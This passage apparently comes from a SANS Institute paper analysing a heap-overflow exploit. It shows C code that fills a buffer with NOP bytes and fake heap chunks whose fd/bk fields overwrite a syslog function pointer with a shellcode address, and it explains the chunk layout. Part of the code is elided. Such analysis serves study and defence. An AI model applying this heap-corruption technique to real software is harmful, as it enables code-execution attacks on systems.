 // initialize the message buffer with nops.
memset(buf2,0x90,480);
.
.
.
// fill the buffer with chunks. overwrites the syslog call pointer with
// address of our shellcode.
for(l=0;l<460;l+=16)
{
*(long*)&buf2[l+ 0]=0xfffffff0;
*(long*)&buf2[l+ 4]=0xfffffff0;
*(long*)&buf2[l+ 8]=v3;
*(long*)&buf2[l+12]=v2;
}
This “for” loop fills the second buffer with approximately 28 identical memory
chunks with the following structure:
Address of shellcode: 0x80832c0
Previous
Size
Size
fd
bk
Data
(unused)
Address of syslog pointer: 0x806f77c
© SANS Ins